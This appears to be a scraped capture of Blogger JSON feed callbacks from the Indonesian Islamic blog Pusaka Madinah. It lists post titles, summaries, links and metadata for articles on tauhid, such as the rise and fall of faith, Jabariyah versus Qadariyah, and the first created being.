Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"70"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-2555578974154160225"},"published":{"$t":"2022-04-22T22:37:00.007+07:00"},"updated":{"$t":"2022-04-23T04:35:25.766+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Catatan Admin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Dasar"}],"title":{"type":"text","$t":"Pasang-Surut Iman dan Kebaikan Fatamorgana"},"summary":{"type":"text","$t":"”Iman itu kadang naik, kadang turun. Maka perbaharuilah iman kalian dengan 'Lā ilāha illallâh'.” (H.R.Ibnu Hibban)\u0026nbsp;(لم استه)\nلَ لَهُ: لَيْسَ لَا لهَ لَّا اللهُ احُ الْجَنَّةِ الَ: لَى لكِنْ لَيْسَ احٌ لَّا لَهُ ل احٍ ل ا . اهُ الْبُخَارِيُّ (فِيْ ابٍ)\nDari Wahab bin Munabbih ketika melihat kepadanya: “Bukankah ucapan 'Lā ilāha illallâh' itu termasuk kunci surga?” Jawabnya: “Benar, tetapi "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/2555578974154160225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/2555578974154160225"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2022\/04\/Pasang-Surut-Iman-dan-Kebaikan-Fatamorgana.html","title":"Pasang-Surut Iman dan Kebaikan Fatamorgana"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih4Wfp3ZpnZrlnRK7OhPNtC3Td5D532Lou7bjR2kqQE4MHGdeGWWIVdHaioqR0fq2BN99QoSwR6LwlQZnR_gQBVfOhm4iNmbVORKiPXUPQ2sLT5nSdLNjiB-XCVD-z_72A81TQsyvNqbLaxDPo8N-oAPmPoQdXZQL8ebLUREOZ1leCwAcMGpYID_U\/s72-c\/Pantai%20Iman.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-1443501630682723850"},"published":{"$t":"2020-02-18T08:51:00.000+07:00"},"updated":{"$t":"2020-02-18T09:03:34.330+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Dasar"}],"title":{"type":"text","$t":"Kriteria Tuhan yang PASTI Diterima Setiap Akal"},"summary":{"type":"text","$t":"\n\n\n\nInti agama itu keyakinan tentang Tuhan yang timbul dari kebenaran pasti dan disetujui oleh akal. Kalau ada keyakinan yang ditolak oleh akal, artinya agama itu agama akal-akalan. Setiap manusia dikaruniai Tuhan akal, maka gunakan akal untuk mengenal sebenar-benar Tuhan. \n\nBerikut ini argumentasi tentang Tuhan yang pasti diterima akal. Jadi catatan ini khusus bagi yang berakal. Yang gak berakal"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1443501630682723850"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1443501630682723850"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2020\/02\/Kriteria-Tuhan-yang-PASTI-Diterima-Setiap-Akal.html","title":"Kriteria Tuhan yang PASTI Diterima Setiap Akal"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ_AsSbDxodSzANvzbc2QoEY9NXRDF8KFPSAV0anqaW0DlOuPDjOS2tfy5XYi1VjoHZ1rD8OAr_qwX7zKvzDXwzhhSenb3GEgp_YYDY-fiqvUNJmrrzleoBG_gS-MZSI1xELKqHAnDWA\/s72-c\/Kriteria-Tuhan-yang-PASTI-Diterima-Setiap-Akal.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-6257598493064919836"},"published":{"$t":"2020-02-03T00:23:00.001+07:00"},"updated":{"$t":"2020-02-03T01:03:32.283+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Catatan Admin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meluruskan benang kusut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Dasar"}],"title":{"type":"text","$t":"Kesalahan Logika Muslim - Allâḥ Ada di Mana-Mana"},"summary":{"type":"text","$t":"\n\n\n\nJujur saja, masih banyak di kalangan umat Islam yang kurang mensyukuri nikmat akal, yaitu nikmat iqra (berpikir-benar berlandaskan wahyu). Mereka langsung setuju saja dengan kesalahan logika (logical fallacy) pada pernyataan \"Tuhan ada di mana-mana.\" \n\nMari bandingkan,\nPersangkaan manusia: Tuhan ada di mana-mana \nPetunjuk Ilahi: Tuhan ada di mana pun kamu berada (Q.S. Al-Ḥadīd [57]:4) \nBeda "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6257598493064919836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6257598493064919836"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2020\/02\/kesalahan-logika-muslim-Allah-ada-di-mana-mana.html","title":"Kesalahan Logika Muslim - Allâḥ Ada di Mana-Mana"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicXZhSNR_1D_Qc5eTVroAbVJbw-OslhqeLNfj0QxTXbQKu_meVp-SIGAoN4bMVDtUApJYm_Y0lmmQI44SKuWG0_95-nhWyrIR2daR0HORPa8dl_qf9YjE__gNqedXU_N5vvnDSaB5M4w\/s72-c\/Kesalahan+logika+muslim+Allah+ada+di+mana-mana+SQ.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-1956002158516666665"},"published":{"$t":"2019-11-19T20:15:00.000+07:00"},"updated":{"$t":"2019-11-19T20:22:15.487+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Catatan Admin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meluruskan benang kusut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Dasar"}],"title":{"type":"text","$t":"Tips Menakar Kesahihan Suatu Ajaran"},"summary":{"type":"text","$t":"\n\n\n\nSinergi Akidah—SyariahDikatakan Islam yang paripurna itu Islam yang berpegang teguh setia dengan Quran dan sunnah Nabiﷺ. Semua orang tahu itu, tetapi tentu penjelasan yang lebih detail, sahih, dan masuk akal diperlukan untuk memastikan kita bahwa jelaslah Quran itu benar-benar Al-Furqan; benar-benar Sang Pembeda antara haq dan baṭil.\n\n\n\n\n\nIslam dibangun dengan sinergi dua hal, yaitu akidah "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1956002158516666665"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1956002158516666665"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2019\/11\/tips-menakar-kesahihan-suatu-ajaran.html","title":"Tips Menakar Kesahihan Suatu Ajaran"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhri2ZQnzGq2KyPQ-yZM4SncdIKj8n16cS3yo2Ge0bByH-ZKyH5Tn-YJDYLw5KewDDVvFBMr8dtNGP7nZuCbrPNXWjFy-IvcAzrx8FJWhyphenhyphenLJx56RDK1vTkWg5vvNapFJM1wP6amO_h09g\/s72-c\/Menakar-Kesahihan-suatu-Ajaran.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-4547268340493406125"},"published":{"$t":"2019-11-13T21:56:00.001+07:00"},"updated":{"$t":"2019-11-13T22:20:24.955+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Catatan Admin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Dasar"}],"title":{"type":"text","$t":"Jabariyah dan Qadariyah: Paham yang Tertolak Ushul Tauhid"},"summary":{"type":"text","$t":"\nJabariyah vs Qadariyah\n[Pemegang buku Ilmu Sedikit untuk Segala²nya: Dasar-Dasar Tauhid Hakikisilakan buka lagi lampiran pada hlm. 386]\n\n\n\n\n1. Jabariyah (Fatalisme)Pemahaman Jabariyah menghilangkan perbuatan dari hamba secara hakikat dan menyandarkan semua perbuatan tersebut kepada Allâhﷻ. Paham jabariyah ini dapat kita wakilkan pada kalimat sederhana berikut:\n\n\"Segalanya bersumber dari Allâhﷻ, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4547268340493406125"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4547268340493406125"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2019\/11\/jabariyah-qadariyah-paham-yang-tertolak-ushul-tauhid.html","title":"Jabariyah dan Qadariyah: Paham yang Tertolak Ushul Tauhid"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRCfFfV4tIepCJHHonn-TGeCGaIEr4f9W_h1QKtNo46ddsdszDC35EuXCnSXdnmwwLzcwkVuGrpOvnv5W-FqASf40PI3oRXGJiz-jxCe4CsCDctL8Nf2nCiUFn69A8xg2B3Hsn2JyNDg\/s72-c\/JabariyaQadariyah.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-4818447363220209383"},"published":{"$t":"2019-11-09T19:45:00.000+07:00"},"updated":{"$t":"2019-11-09T21:14:15.158+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Catatan Admin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Dasar"}],"title":{"type":"text","$t":"Makhluk Pertama: Pena atau Nur Muhammad?"},"summary":{"type":"text","$t":"\n\nPena atau Nur Muhammad?\n\n\n\nMUKADIMAHAda dua sandaran dalil pegangan umat Islam yang secara literal teks menyebutkan frasa makhluk pertama, yaitu sabda Nabiﷺ yang popular dengan sebutan \"hadis Pena\/Qalam\" dan \"hadis Jabir\". Keduanya sandaran ini diklaim berasal dari satu sumber, yaitu Nabi Muḥammad Rasulullâhﷺ, namun belum ada kesepakatan ulama yang bulat menerima keduanya sebagai sahih berasal "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4818447363220209383"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4818447363220209383"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2019\/11\/Makhluk-Pertama-Pena-atau-Nur-Muhammad.html","title":"Makhluk Pertama: Pena atau Nur Muhammad?"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGX8dvrVmkSaVW8dY_SIcrCTlfDI0OV_n6XgYFm6dQINA8TBa1ZqX_E_gy0HoJDZMBGBv59rCwcZg42UVY6FR14-IXGbV_5j_HUxQBqjI5GnBP2-72HSxIArQ0Up9KLbbnh0Y0LX2Bfg\/s72-c\/Al-Qalam-Pena-Nur-Muhammad.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pusakamadinah.org/feeds/comments/default?alt=json-in-script&max-results=0&callback=numberOfComments
body_size: 234
content:
// API callback
numberOfComments({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.comments"},"updated":{"$t":"2023-10-12T14:58:44.763+07:00"},"title":{"type":"text","$t":"Pusaka Madinah"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/comments\/default?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pusakamadinah.org\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12059"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pusakamadinah.org/feeds/posts/default/-/FAQ?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 1539
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-63250179727711437"},"updated":{"$t":"2025-11-11T12:20:43.207+07:00"},"category":[{"term":"di sama-tengah-hati"},{"term":"Tauhid Hakiki"},{"term":"Tauhid Dasar"},{"term":"Tauhid Madya"},{"term":"In English"},{"term":"tauhid"},{"term":"meluruskan benang kusut"},{"term":"to The New World Order"},{"term":"Muxassin's Creed"},{"term":"Kajian Utama"},{"term":"melankoolia"},{"term":"syariat di balik layar"},{"term":"Linkie"},{"term":"kisah"},{"term":"adab hakiki"},{"term":"Shalat Khusyuk"},{"term":"kasak-kusuk"},{"term":"Catatan Admin"},{"term":"pengajian ibu-ibu"},{"term":"video pengajian"},{"term":"Kitab Babul Hidayah"},{"term":"Zikir"},{"term":"Kitab Ma`rifat Ahlullah"},{"term":"Fitur Islam"},{"term":"Kategori Kajian"},{"term":"Makhluk-Makhluk Cahaya"},{"term":"melebihi permata"},{"term":"warna dunia"},{"term":"Buku Terbitan"},{"term":"Quotes"},{"term":"When God Smiles"},{"term":"wa 'allam nahu milladunna 'ilman"},{"term":"FAQ"},{"term":"musikal"}],"title":{"type":"text","$t":"Pusaka Madinah"},"subtitle":{"type":"html","$t":"panduan tauhid kita"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/FAQ?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/search\/label\/FAQ"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-7094619458136778928"},"published":{"$t":"2012-11-14T14:47:00.000+07:00"},"updated":{"$t":"2014-01-24T23:11:42.780+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FAQ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Dasar"}],"title":{"type":"text","$t":"Pijakan Sejarah dan Dalil \"Diam-Sadar\" dalam Islam"},"summary":{"type":"text","$t":"\n\n\n\nBacalah dengan [menyebut] nama Tuhanmu Yang menciptakan, Dia telah menciptakan manusia dari segumpal darah. Bacalah, dan Tuhanmulah Yang Maha Pemurah, Yang mengajar [manusia] dengan perantaraan kalam. Dia mengajarkan kepada manusia apa yang tidak diketahuinya. Ketahuilah! Sesungguhnya manusia benar-benar melampaui batas karena dia melihat dirinya serba cukup. Sesungguhnya hanya kepada "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/7094619458136778928\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/7094619458136778928?isPopup=true","title":"63 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/7094619458136778928"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/7094619458136778928"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2012\/11\/sejarah-dalil-diam.html","title":"Pijakan Sejarah dan Dalil \"Diam-Sadar\" dalam Islam"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYmZbmW0CSPwhGBO8MIrsBQK6DaUB_5J47LeQ9AcJMe5tSzqXMx0iA-i-rfeNPhyPNKlon_84_Doh6t7BHK-VtRgp-GKbR9WeioKMfIMOU-FWMd4PSoo5u3sG3lseQutyhDUSAV7nnRio\/s72-c\/Surah%2520al-Alaq.png","height":"72","width":"72"},"thr$total":{"$t":"63"}}]}});